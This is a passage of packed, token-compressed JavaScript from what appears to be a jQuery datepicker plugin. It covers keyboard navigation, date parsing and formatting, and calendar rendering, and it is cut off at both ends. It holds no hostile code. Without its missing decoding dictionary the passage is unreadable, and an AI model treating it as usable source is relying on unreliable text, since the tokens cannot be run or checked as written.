-1"/>\');8.2h.5j(8.4p);$(\'2C\').2y(8.2h);f=8.7I=8.5g(8.2h,1d);f.1U={};$.2f(8.2h[0],23,f)}3n(f.1U,d||{});b=(b&&b.7J==1g?8.2S(f,b):b);8.2h.2p(b);8.1P=(e?(3P(e)?e:[e.9L,e.9M]):1e);17(!8.1P){15 h=1H.1Y.3t||1H.2C.3t;15 i=1H.1Y.3u||1H.2C.3u;8.1P=[(1H.1Y.7K/2)-2D+h,(1H.1Y.7L/2)-9N+i]}8.2h.1Q(\'1x\',(8.1P[0]+20)+\'2E\').1Q(\'1u\',8.1P[1]+\'2E\');f.1U.53=c;8.2u=1z;8.1l.1O(8.4d[8.18(f,\'1C\')?1:0]);8.3o(8.2h[0]);17($.3Q)$.3Q(8.1l);$.2f(8.2h[0],23,f)},9O:19(a){15 b=$(a);17(!b.2o(8.25)){1a}15 c=$.2f(a,23);$.9P(a,23);17(c.1E)b.1R(8.25).7M();1h{$(c.2A).5n();b.1R(8.25).3R(\'2x\',8.3o).3R(\'5j\',8.4p).3R(\'7F\',8.5k).3R(\'7G\',8.5l)}},9Q:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E)c.5o(\'.\'+8.5b[e]).5n().2d().2T(\'3v\').3q(\'2c\',\'\');1h{b.2c=1d;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1d}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'1.0\',7O:\'\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)})},9R:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E){15 f=c.5o(\'.\'+8.3H[e]);15 g=f.5p();15 h={1x:0,1u:0};f.3T().3S(19(){17($(8).1Q(\'2q\')==\'9S\'){h=$(8).5p();1a 1d}});c.9T(\'<1o 1t="\'+8.5b[e]+\'" 3D="\'+\'2g: \'+f.2g()+\'2E; 4u: \'+f.4u()+\'2E; 1x: \'+(g.1x-h.1x)+\'2E; 1u: \'+(g.1u-h.1u)+\'2E;"></1o>\').2T(\'3v\').3q(\'2c\',\'2c\')}1h{b.2c=1z;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1z}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'0.5\',7O:\'3k\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)});8.2J.5q(b)},7Q:19(a){1a(!a?1d:$.9U(a,8.2J)>-1)},1A:19(a){4v{1a $.2f(a,23)}4w(9V){2U\'7R 9W 2f 1w 8 1q\';}},7S:19(a,b,c){15 d=8.1A(a);17(3U.1m==2&&1Z b==\'2V\'){1a(b==\'9X\'?$.3h({},$.16.1K):(d?(b==\'3i\'?$.3h({},d.1U):8.18(d,b)):1e))}15 e=b||{};17(1Z b==\'2V\'){e={};e[b]=c}17(d){17(8.2t==d){8.2e(1e)}15 f=8.7T(a);3n(d.1U,e);8.5m(d);3n(d,{1b:[]});15 g=(!f||3P(f));17(3P(f))1w(15 i=0;i<f.1m;i++)17(f[i]){g=1d;1j}17(!g)8.7U(a,f);17(d.1E)$(a).5o(\'1o\').1R(8.3H.5r(\' \')).1O(8.3H[8.18(d,\'1C\')?1:0]);8.1X(d)}},9Y:19(a,b,c){8.7S(a,b,c)},9Z:19(a){15 b=8.1A(a);17(b){8.1X(b)}},7U:19(a,b,c){15 d=8.1A(a);17(d){8.7V(d,b,c);8.1X(d);8.3O(d)}},7T:19(a){15 b=8.1A(a);17(b&&!b.1E)8.4x(b);1a(b?8.3V(b):1e)},4p:19(a){15 b=$.16.1A(a.1I);b.5s=1z;15 c=1z;15 d=$.16.18(b,\'3b\');15 e=$.16.18(b,\'1C\')?1:0;17($.16.2K)3W(a.4y){1k 9:$.16.2e(1e,\'\');1j;1k 13:15 f=$(\'2F.\'+$.16.3l[e],b.1l);17(f.1m==0)f=$(\'2F.\'+$.16.3J[e]+\':6n\',b.1l);17(f[0])$.16.5t(f[0],a.1I,b.1n.1r());1h $.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 27:$.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 33:$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 34:$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 35:17(a.1D||a.21)$.16.5u(a.1I);c=a.1D||a.21;1j;1k 36:17(a.1D||a.21)$.16.5v(a.1I);c=a.1D||a.21;1j;1k 37:17(a.1D||a.21)$.16.1L(a.1I,(d?+1:-1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 38:17(a.1D||a.21)$.16.1L(a.1I,-7,\'D\');c=a.1D||a.21;1j;1k 39:17(a.1D||a.21)$.16.1L(a.1I,(d?-1:+1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 40:17(a.1D||a.21)$.16.1L(a.1I,+7,\'D\');c=a.1D||a.21;1j;3k:c=1d}1h 17(a.4y==36&&a.1D)$.16.3o(8);1h c=1d;17(c){a.a0();a.a1()}b.1D=(a.4y<48);1a!c},5k:19(a){15 b=$.16.1A(a.1I);17($.16.18(b,\'6T\')){15 c=$.16.7Y(b);15 d=a2.a3(a.4y||a.a4);1a b.1D||(d<\' \'||!c||c.a5(d)>-1)}},5l:19(a){15 b=$.16.1A(a.1I);17(b.1i.2p()!=b.5w){4v{15 c=($.16.18(b,\'1T\')?$.16.18(b,\'3f\'):($.16.18(b,\'2n\')?$.16.18(b,\'3g\'):\'\'));15 d=(b.1i?b.1i.2p():\'\');d=(c?d.4z(c):[d]);15 e=1z;1w(15 i=0;i<d.1m;i++){17(!$.16.4A($.16.18(b,\'2w\'),d[i],$.16.22(b))){e=1d;1j}}17(e){$.16.4x(b);$.16.3O(b);$.16.1X(b)}}4w(a){}}1a 1z},7Y:19(a){15 b=$.16.18(a,\'2w\');15 c=($.16.18(a,\'1T\')?$.16.18(a,\'3f\'):($.16.18(a,\'2n\')?$.16.18(a,\'3g\'):\'\'));15 d=1d;1w(15 e=0;e<b.1m;e++)17(d)17(b.1J(e)=="\'"&&!7Z("\'"))d=1d;1h c+=b.1J(e);1h 3W(b.1J(e)){1k\'d\':1k\'m\':1k\'y\':1k\'@\':c+=\'a6\';1j;1k\'D\':1k\'M\':1a 1e;1k"\'":17(7Z("\'"))c+="\'";1h d=1z;1j;3k:c+=b.1J(e)}1a c},80:19(a,b,c){15 d=$.16.1A($(\'#\'+b)[0]);15 e=$.16.18(d,\'1C\')?1:0;$(a).3T(\'5x\').2T(\'2F\').1R($.16.3l[e]).2d().2d().1O($.16.3l[e]);17($.16.18(d,\'6K\'))$(a).81().81().2T(\'3X\').1R($.16.4j[e]).2d().2d().1O($.16.4j[e]);17($(a).4r()){15 f=1f 1g(c);17($.16.18(d,\'4b\')){15 g=($.16.18(d,\'51\').2i((d.1i?d.1i[0]:1e),[f,d])||$.16.18(d,\'47\'));$(\'#\'+$.16.3m[e]+b).3L(g)}17($.16.18(d,\'4c\'))$.16.5y(a,\'#\'+b,f.1s(),f.1v())}},82:19(a,b){15 c=$.16.1A($(\'#\'+b)[0]);15 d=$.16.18(c,\'1C\')?1:0;$(a).1R($.16.3l[d]).1R($.16.4j[d]);17($.16.18(c,\'4b\'))$(\'#\'+$.16.3m[d]+b).3L($.16.18(c,\'47\'));17($.16.18(c,\'4c\'))$.16.5y(a,\'#\'+b)},5y:19(a,b,c,d){15 e=8.1A($(b)[0]);15 f=$.16.18(e,\'1C\')?1:0;17($(a).2o(8.4i[f]))1a;15 g=8.18(e,\'4c\');15 h=(c?8.1y(1f 1g(c,d,$(a).4r())):1e);g.2i((e.1i?e.1i[0]:1e),[(h?8.2S(e,h):\'\'),h,e])},3o:19(b){b=b.1I||b;17($.16.7Q(b)||$.16.3r==b)1a;15 c=$.16.1A(b);15 d=$.16.18(c,\'6N\');15 e=$.16.18(c,\'1C\')?1:0;3n(c.1U,(d?d.2i(b,[b,c]):{}));$.16.2e(1e,\'\');$.16.3r=b;$.16.4x(c);17($.16.2u)b.4B=\'\';17(!$.16.1P){$.16.1P=$.16.5z(b);$.16.1P[1]+=b.a7}15 f=1d;$(b).3T().3S(19(){f|=$(8).1Q(\'2q\')==\'83\';1a!f});17(f&&$.2W.5A){$.16.1P[0]-=1H.1Y.3t;$.16.1P[1]-=1H.1Y.3u}15 g={1x:$.16.1P[0],1u:$.16.1P[1]};$.16.1P=1e;c.1l.1Q({2q:\'4s\',54:\'a8\',1u:\'-a9\'});$.16.1X(c);c.1l.2g($.16.3s(c)[1]*$(\'.\'+$.16.4g[e],c.1l).2g());g=$.16.84(c,g,f);c.1l.1Q({2q:($.16.2u&&$.3Q?\'aa\':(f?\'83\':\'4s\')),54:\'6U\',1x:g.1x+\'2E\',1u:g.1u+\'2E\'});17(!c.1E){15 h=$.16.18(c,\'4V\')||\'4W\';15 i=$.16.18(c,\'3c\');15 j=19(){$.16.2K=1z;15 a=$.16.5B(c.1l);c.1l.2T(\'4C.\'+$.16.4l[e]).1Q({1x:-a[0],1u:-a[1],2g:c.1l.3Y(),4u:c.1l.4D()})};17($.4E&&$.4E[h])c.1l.4W(h,$.16.18(c,\'4X\'),i,j);1h c.1l[h](i,j);17(i==\'\')j();17(c.1i[0].3K!=\'5C\')c.1i.2x();$.16.2t=c}},1X:19(a){15 b=8.5B(a.1l);15 c=8.18(a,\'1C\')?1:0;a.1l.7M().2y(8.85(a)).2T(\'4C.\'+8.4l[c]).1Q({1x:-b[0],1u:-b[1],2g:a.1l.3Y(),4u:a.1l.4D()});15 d=8.3s(a);17(!a.1E)a.1l.3q(\'1p\',8.55[c]);a.1l.1R(8.56[1-c]).1O(8.56[c]).1R(8.57.5r(\' \')).1O(d[0]!=1||d[1]!=1?8.57[c]:\'\').1R(8.58.5r(\' \')).1O(8.18(a,\'3b\')?8.58[c]:\'\');17(a.1i&&a.1i[0].3K!=\'5C\'&&a==$.16.2t)$(a.1i).2x()},5B:19(c){15 d=19(a){15 b=($.2W.5D?1:0);1a{ab:1+b,ac:3+b,ad:5+b}[a]||a};1a[86(d(c.1Q(\'87-1x-2g\'))),86(d(c.1Q(\'87-1u-2g\')))]},84:19(a,b,c){15 d=8.18(a,\'6w\');15 e=8.18(a,\'3b\');15 f=a.1i?8.5z(a.1i[0]):1e;15 g=1H.1Y.7K;15 h=1H.1Y.7L;17(g==0)1a b;15 i=1H.1Y.3t||1H.2C.3t;15 j=1H.1Y.3u||1H.2C.3u;15 k=f[1]-(8.2u?0:a.1l.4D())-(c&&$.2W.5A?1H.1Y.3u:0);15 l=b.1u;15 m=b.1x;15 n=f[0]+(a.1i?a.1i.3Y():0)-a.1l.3Y()-(c&&$.2W.5A?1H.1Y.3t:0);15 o=(b.1x+a.1l.3Y()-i)>g;15 p=(b.1u+a.1l.4D()-j)>h;17(d==\'ae\'){b={1x:m,1u:k}}1h 17(d==\'af\'){b={1x:n,1u:k}}1h 17(d==\'ag\'){b={1x:m,1u:l}}1h 17(d==\'ah\'){b={1x:n,1u:l}}1h 17(d==\'1u\'){b={1x:(e||o?n:m),1u:k}}1h{b={1x:(e||o?n:m),1u:(p?k:l)}}b.1x=1M.3w((c?0:i),b.1x-(c?i:0));b.1u=1M.3w((c?0:j),b.1u-(c?j:0));1a b},5z:19(a){3Z(a&&(a.3K==\'5C\'||a.ai!=1)){a=a.aj}15 b=$(a).5p();1a[b.1x,b.1u]},2e:19(a,b){15 c=8.2t;17(!c||(a&&c!=$.2f(a,23)))1a 1d;15 d=8.18(c,\'1T\');17(d&&c.28)8.4F(\'#\'+c.1p);c.28=1d;17(8.2K){b=(b!=1e?b:8.18(c,\'3c\'));15 e=8.18(c,\'4V\');15 f=19(){$.16.5E(c)};17(b!=\'\'&&$.4E&&$.4E[e])c.1l.5F(e,$.16.18(c,\'4X\'),b,f);1h c.1l[(b==\'\'?\'5F\':(e==\'ak\'?\'al\':(e==\'am\'?\'an\':\'5F\')))](b,f);17(b==\'\')8.5E(c);15 g=8.18(c,\'6Q\');17(g)g.2i((c.1i?c.1i[0]:1e),[(c.1i?c.1i.2p():\'\'),8.3V(c),c]);8.2K=1d;8.3r=1e;c.1U.4e=1e;17(8.2u){8.2h.1Q({2q:\'4s\',1x:\'0\',1u:\'-ao\'});8.1l.1R(8.4d[8.18(c,\'1C\')?1:0]);17($.3Q){$.ap();$(\'2C\').2y(8.1l)}}8.2u=1d}8.2t=1e;1a 1d},5E:19(a){15 b=8.18(a,\'1C\')?1:0;a.1l.1R(8.4d[b]).3R(\'.16\');$(\'.\'+8.5a[b],a.1l).5n()},88:19(a){17(!$.16.2t)1a;15 b=$(a.1I);15 c=$.16.18($.16.2t,\'1C\')?1:0;17(!b.3T().89().aq(\'#\'+$.16.55[c])&&!b.2o($.16.25)&&!b.3T().89().2o($.16.2z[c])&&$.16.2K&&!($.16.2u&&$.3Q))$.16.2e(1e,\'\')},1L:19(a,b,c){15 d=8.1A($(a)[0]);8.4G(d,b+(c==\'M\'?8.18(d,\'52\'):0),c);8.1X(d);1a 1d},5v:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Z\')&&c.1b[0])c.1n=1f 1g(c.1b[0].1r());1h c.1n=8.1y(1f 1g());c.1V=c.1n.1v();c.1W=c.1n.1s();8.41(c);8.1L(b);1a 1d},5G:19(a,b,c){15 d=$(a);15 e=8.1A(d[0]);e.4H=1d;15 f=1S(b.ar[b.au].4B,10);e[\'42\'+(c==\'M\'?\'5H\':\'8a\')]=e[\'av\'+(c==\'M\'?\'5H\':\'8a\')]=f;e.1n.2B(1M.2r(e.1n.1F(),$.16.2G(e.1W,e.1V)));e.1n[\'aw\'+(c==\'M\'?\'5H\':\'ax\')](f);8.41(e);8.1L(d)},5I:19(a){15 b=8.1A($(a)[0]);17(b.1i&&b.4H&&!$.2W.5D)b.1i.2x();b.4H=!b.4H},8b:19(a,b){15 c=8.1A($(a)[0]);c.1U.4U=b;8.1X(c);1a 1d},5t:19(a,b,c){15 d=8.1A($(b)[0]);15 e=8.18(d,\'1C\')?1:0;17($(a).2o(8.4i[e]))1a 1d;15 f=8.18(d,\'1T\');15 g=8.18(d,\'2n\');17(f)d.28=!d.28;1h 17(g)d.28=1z;17(d.28){$(\'.16 2F\',d.1l).1R(8.3J[e]);$(a).1O(8.3J[e])}d.1n=8.1y(1f 1g(c));15 h=1f 1g(d.1n.1r());17(f&&!d.28)d.1b[1]=h;1h 17(g){15 j=-1;1w(15 i=0;i<d.1b.1m;i++)17(d.1b[i]&&h.1r()==d.1b[i].1r()){j=i;1j}17(j>-1)d.1b.5J(j,1);1h 17(d.1b.1m<g){17(d.1b[0])d.1b.5q(h);1h d.1b=[h];d.28=(d.1b.1m!=g)}}1h d.1b=[h];8.4F(b);17(d.28)8.1X(d);1h 17((f||g)&&d.1E)8.1X(d);1a 1d},5u:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Y\'))1a 1d;c.28=1d;c.1b=(8.18(c,\'49\')?[8.2R(c)]:[]);8.4F(b);1a 1d},4F:19(a){15 b=8.1A($(a)[0]);15 c=8.4q(b);8.3O(b);15 d=8.18(b,\'53\');17(d)d.2i((b.1i?b.1i[0]:1e),[c,8.3V(b),b]);1h 17(b.1i)b.1i.59(\'63\');17(b.1E)8.1X(b);1h 17(!b.28){8.2e(1e,8.18(b,\'3c\'));8.3r=b.1i[0];17(1Z(b.1i[0])!=\'5K\')b.1i.2x();8.3r=1e}1a 1d},4q:19(a){15 b=\'\';17(a.1i){b=(a.1b.1m==0?\'\':8.2S(a,a.1b[0]));17(b){17(8.18(a,\'1T\'))b+=8.18(a,\'3f\')+8.2S(a,a.1b[1]||a.1b[0]);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)b+=8.18(a,\'3g\')+8.2S(a,a.1b[i])}a.1i.2p(b)}1a b},3O:19(a){15 b=8.18(a,\'6R\');17(b){15 c=8.18(a,\'6S\')||8.18(a,\'2w\');15 d=8.22(a);15 e=8.29(c,a.1b[0],d);17(e&&8.18(a,\'1T\'))e+=8.18(a,\'3f\')+8.29(c,a.1b[1]||a.1b[0],d);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)e+=8.18(a,\'3g\')+8.29(c,a.1b[i],d);$(b).2p(e)}},ay:19(a){1a[(a.3N()||7)<6,\'\']},50:19(a){15 b=1f 1g(a.1r());b.2B(b.1F()+4-(b.3N()||7));15 c=b.1r();b.7H(0);b.2B(1);1a 1M.4I(1M.az((c-b)/8c)/7)+1},3B:19(a,b){1a $.16.29($.16.18(b,\'3B\'),a,$.16.22(b))},4A:19(e,f,g){17(e==1e||f==1e)2U\'5L 3U\';f=(1Z f==\'5K\'?f.5M():f+\'\');17(f==\'\')1a 1e;g=g||{};15 h=g.3C||8.1K.3C;h=(1Z h!=\'2V\'?h:1f 1g().1s()%2D+1S(h,10));15 j=g.2m||8.1K.2m;15 k=g.2l||8.1K.2l;15 l=g.2v||8.1K.2v;15 m=g.2k||8.1K.2k;15 n=-1;15 o=-1;15 p=-1;15 q=-1;15 r=1d;15 s=19(a){15 b=(x+1<e.1m&&e.1J(x+1)==a);17(b)x++;1a b};15 t=19(a){s(a);15 b=(a==\'@\'?14:(a==\'!\'?20:(a==\'y\'?4:(a==\'o\'?3:2))));15 c=1f aA(\'^\\\\d{1,\'+b+\'}\');15 d=f.aB(w).3M(c);17(!d)2U\'7R 5N at 2q \'+w;w+=d[0].1m;1a 1S(d[0],10)};15 u=19(a,b,c){15 d=(s(a)?c:b);1w(15 i=0;i<d.1m;i++){17(f.aC(w,d[i].1m)==d[i]){w+=d[i].1m;1a i+1}}2U\'aD aE at 2q \'+w;};15 v=19(){17(f.1J(w)!=e.1J(x))2U\'aF aG at 2q \'+w;w++};15 w=0;1w(15 x=0;x<e.1m;x++){17(r)17(e.1J(x)=="\'"&&!s("\'"))r=1d;1h v();1h 3W(e.1J(x)){1k\'d\':p=t(\'d\');1j;1k\'D\':u(\'D\',j,k);1j;1k\'o\':q=t(\'o\');1j;1k\'w\':t(\'w\');1j;1k\'m\':o=t(\'m\');1j;1k\'M\':o=u(\'M\',l,m);1j;1k\'y\':n=t(\'y\');1j;1k\'@\':15 y=1f 1g(t(\'@\'));n=y.1s();o=y.1v()+1;p=y.1F();1j;1k\'!\':15 y=1f 1g((t(\'!\')-8.5O)/8d);n=y.1s();o=y.1v()+1;p=y.1F();1j;1k"\'":17(s("\'"))v();1h r=1z;1j;3k:v()}}17(w<f.1m)2U\'aH 4r aI at 2d\';17(n==-1)n=1f 1g().1s();1h 17(n<2D)n+=(h==-1?aJ:1f 1g().1s()-1f 1g().1s()%2D-(n<=h?0:2D));17(q>-1){o=1;p=q;aK{15 z=8.2G(n,o-1);17(p<=z)1j;o++;p-=z}3Z(1z)}15 y=8.1y(1f 1g(n,o-1,p));17(y.1s()!=n||y.1v()+1!=o||y.1F()!=p)2U\'5L 4R\';1a y},aL:\'2O-46-3a\',aM:\'D, 3a M 2O\',aN:\'2O-46-3a\',aO:\'D, d M y\',aP:\'3A, 3a-M-y\',aQ:\'D, d M y\',aR:\'D, d M 2O\',aS:\'D, d M 2O\',aT:\'D, d M y\',aU:\'!\',aV:\'@\',aW:\'2O-46-3a\',5O:(((4J-1)*aX+1M.4I(4J/4)-1M.4I(4J/2D)+1M.4I(4J/aY))*24*60*60*aZ),29:19(e,f,g){17(!f)1a\'\';g=g||{};15 h=g.2m||8.1K.2m;15 i=g.2l||8.1K.2l;15 j=g.2v||8.1K.2v;15 k=g.2k||8.1K.2k;15 l=g.4a||8.1K.4a;15 m=19(a){15 b=(r+1<e.1m&&e.1J(r+1)==a);17(b)r++;1a b};15 n=19(a,b,c){15 d=\'\'+b;17(m(a))3Z(d.1m<c)d=\'0\'+d;1a d};15 o=19(a,b,c,d){1a(m(a)?d[b]:c[b])};15 p=\'\';15 q=1d;17(f)1w(15 r=0;r<e.1m;r++){17(q)17(e.1J(r)=="\'"&&!m("\'"))q=1d;1h p+=e.1J(r);1h 3W(e.1J(r)){1k\'d\':p+=n(\'d\',f.1F(),2);1j;1k\'D\':p+=o(\'D\',f.3N(),h,i);1j;1k\'o\':p+=n(\'o\',(f.1r()-1f 1g(f.1s(),0,0).1r())/8c,3);1j;1k\'w\':p+=n(\'w\',l(f),2);1j;1k\'m\':p+=n(\'m\',f.1v()+1,2);1j;1k\'M\':p+=o(\'M\',f.1v(),j,k);1j;1k\'y\':p+=(m(\'y\')?f.1s():(f.1s()%2D<10?\'0\':\'\')+f.1s()%2D);1j;1k\'@\':p+=f.1r();1j;1k\'!\':p+=f.1r()*8d+8.5O;1j;1k"\'":17(m("\'"))p+="\'";1h q=1z;1j;3k:p+=e.1J(r)}}1a p},18:19(a,b){1a a.1U[b]!==8e?a.1U[b]:8.1K[b]},4x:19(a){15 b=8.18(a,\'2w\');15 c=8.18(a,\'1T\');15 d=8.18(a,\'2n\');a.5w=(a.1i?a.1i.2p():\'\');15 e=a.5w;e=(c?e.4z(8.18(a,\'3f\')):(d?e.4z(8.18(a,\'3g\')):[e]));a.1b=[];15 f=8.22(a);1w(15 i=0;i<e.1m;i++)4v{a.1b[i]=8.4A(b,e[i],f)}4w(b0){a.1b[i]=1e}1w(15 i=a.1b.1m-1;i>=0;i--)17(!a.1b[i])a.1b.5J(i,1);17(c&&a.1b.1m<2)a.1b[1]=a.1b[0];17(d&&a.1b.1m>d)a.1b.5J(d,a.1b.1m);a.1n=1f 1g((a.1b[0]||8.2R(a)).1r());a.1V=a.1n.1v();a.1W=a.1n.1s();8.4G(a)},2R:19(a){1a 8.3x(a,8.3y(a,8.18(a,\'6y\'),1f 1g()))},3y:19(i,j,k){15 l=19(a){15 b=1f 1g();b.2B(b.1F()+a);1a b};15 m=19(a){4v{1a $.16.4A($.16.18(i,\'2w\'),a,$.16.22(i))}4w(e){}15 b=(a.4m().3M(/^c/)?$.16.3V(i):1e)||1f 1g();15 c=b.1s();15 d=b.1v();15 f=b.1F();15 g=/([+-]?[0-9]+)\\s*(d|w|m|y)?/g;15 h=g.8f(a.4m());3Z(h){3W(h[2]||\'d\'){1k\'d\':f+=1S(h[1],10);1j;1k\'w\':f+=1S(h[1],10)*7;1j;1k\'m\':d+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j;1k\'y\':c+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j}h=g.8f(a.4m())}1a 1f 1g(c,d,f)};j=(j==1e?k:(1Z j==\'2V\'?m(j):(1Z j==\'5N\'?(8g(j)||j==8h||j==-8h?k:l(j)):j)));j=(j&&(j.5M()==\'5L 1g\'||j.5M()==\'b1\')?k:j);17(j){j.8i(0);j.b2(0);j.b3(0);j.b4(0)}1a 8.1y(j)},1y:19(a){17(!a)1a 1e;a.8i(a.8j()>12?a.8j()+2:0);1a a},7V:19(a,b,c){b=(!b?[]:(3P(b)?b:[b]));17(c)b.5q(c);15 d=a.1n.1v();15 e=a.1n.1s();a.1b=(b.1m==0?[]:[8.3x(a,8.3y(a,b[0],1f 1g()))]);a.1n=(b.1m==0?1f 1g():1f 1g(a.1b[0].1r()));a.1V=a.1n.1v();a.1W=a.1n.1s();17(8.18(a,\'1T\')){17(b.1m>0)a.1b[1]=(b.1m<1?a.1b[0]:8.3x(a,8.3y(a,b[1],1e)))}1h 17(8.18(a,\'2n\'))1w(15 i=1;i<b.1m;i++)a.1b[i]=8.3x(a,8.3y(a,b[i],1e));17(d!=a.1n.1v()||e!=a.1n.1s())8.41(a);8.4G(a);8.4q(a)},3V:19(a){15 b=(!a.1E&&a.1i&&a.1i.2p()==\'\'?1e:(a.1b.1m?a.1b[0]:1e));17(8.18(a,\'1T\'))1a(b?[a.1b[0],a.1b[1]||a.1b[0]]:[1e,1e]);1h 17(8.18(a,\'2n\'))1a a.1b.8k(0,a.1b.1m);1h 1a b},85:19(a){15 b=1f 1g();b=8.1y(1f 1g(b.1s(),b.1v(),b.1F()));15 c=8.18(a,\'4b\');15 d=8.18(a,\'47\')||\'&#2X;\';15 e=8.18(a,\'3b\');15 f=8.18(a,\'1C\')?1:0;15 g=(8.18(a,\'4Y\')?\'\':\'<1o 1t="\'+8.73[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.5u(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'5Y\'),d)+\'>\'+8.18(a,\'5X\')+\'</a></1o>\');15 h=\'<1o 1t="\'+8.72[f]+\'">\'+(e?\'\':g)+\'<1o 1t="\'+8.74[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.2e();"\'+8.1N(f,c,a.1p,8.18(a,\'62\'),d)+\'>\'+8.18(a,\'5Z\')+\'</a></1o>\'+(e?g:\'\')+\'</1o>\';15 j=8.18(a,\'4e\');15 k=8.18(a,\'6A\');15 l=8.18(a,\'6B\');15 m=8.18(a,\'6C\');15 n=8.18(a,\'6D\');15 o=8.3s(a);15 p=8.18(a,\'52\');15 q=8.18(a,\'3d\');15 r=8.18(a,\'3e\');15 s=(o[0]!=1||o[1]!=1);15 t=8.2Y(a,\'2r\',1z);15 u=8.2Y(a,\'3w\');15 v=a.1V-p;15 w=a.1W;17(v<0){v+=12;w--}17(u){15 x=8.1y(1f 1g(u.1s(),u.1v()-(o[0]*o[1])+1,u.1F()));x=(t&&x<t?t:x);3Z(8.1y(1f 1g(w,v,1))>x){v--;17(v<0){v=11;w--}}}a.1V=v;a.1W=w;15 y=8.18(a,\'64\');y=(!m?y:8.29(y,8.1y(1f 1g(w,v-q,1)),8.22(a)));15 z=(n?8.18(a,\'67\'):\'\');z=(!m?z:8.29(z,8.1y(1f 1g(w,v-r,1)),8.22(a)));15 A=\'<1o 1t="\'+8.77[f]+\'">\'+(8.5P(a,-1,w,v)?(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'68\'),d)+\'>\'+z+\'</a>\':\'\')+\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'65\'),d)+\'>\'+y+\'</a>\':(l?\'&#2X;\':(n?\'<2j>\'+z+\'</2j>\':\'\')+\'<2j>\'+y+\'</2j>\'))+\'</1o>\';15 B=8.18(a,\'69\');B=(!m?B:8.29(B,8.1y(1f 1g(w,v+q,1)),8.22(a)));15 C=(n?8.18(a,\'6b\'):\'\');C=(!m?C:8.29(C,8.1y(1f 1g(w,v+r,1)),8.22(a)));15 D=\'<1o 1t="\'+8.79[f]+\'">\'+(8.5P(a,+1,w,v)?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6a\'),d)+\'>\'+B+\'</a>\'+(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6c\'),d)+\'>\'+C+\'</a>\':\'\'):(l?\'&#2X;\':\'<2j>\'+B+\'</2j>\'+(n?\'<2j>\'+C+\'</2j>\':\'\')))+\'</1o>\';15 E=8.18(a,\'6d\');15 F=(8.18(a,\'4Z\')&&a.1b[0]?a.1b[0]:b);E=(!m?E:8.29(E,F,8.22(a)));15 G=(k&&!a.1E?h:\'\')+\'<1o 1t="\'+8.76[f]+\'">\'+(e?D:A)+\'<1o 1t="\'+8.7a[f]+\'">\'+(8.5Q(a,F)?\'<a 2H="2s:2I(0)" 2a="1G.16.5v(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6e\'),d)+\'>\'+E+\'</a>\':(l?\'&#2X;\':\'<2j>\'+E+\'</2j>\'))+\'</1o>\'+(e?A:D)+\'</1o>\'+(j?\'<1o 1t="\'+8.5a[f]+\'"><26>\'+j+\'</26></1o>\':\'\');15 H=1S(8.18(a,\'4U\'),10);H=(8g(H)?0:H);15 I=8.18(a,\'6H\');15 J=8.18(a,\'2l\');15 K=8.18(a,\'2m\');15 L=8.18(a,\'6l\');15 M=8.18(a,\'2k\');15 N=8.18(a,\'6O\');15 O=8.18(a,\'6I\');15 P=8.18(a,\'6J\');15 Q=8.18(a,\'6L\');15 R=8.18(a,\'4a\')||8.50;15 S=8.18(a,\'6k\');15 T=(c?8.18(a,\'6m\')||d:\'\');15 U=8.18(a,\'51\')||8.3B;15 V=8.2R(a);1w(15 W=0;W<o[0];W++){1w(15 X=0;X<o[1];X++){15 Y=8.1y(1f 1g(w,v,a.1n.1F()));G+=\'<1o 1t="\'+8.4g[f]+(X==0&&!f?\' \'+8.5c[f]:\'\')+\'">\'+8.8l(a,v,w,t,u,Y,W>0||X>0,f,c,d,M)+\'<8m 1t="\'+8.7g[f]+\'" b5="0" b6="0"><8n>\'+\'<3X 1t="\'+8.7h[f]+\'">\'+(Q?\'<4K\'+8.1N(f,c,a.1p,S,d)+\'>\'+8.18(a,\'6j\')+\'</4K>\':\'\');1w(15 Z=0;Z<7;Z++){15 2Z=(Z+H)%7;15 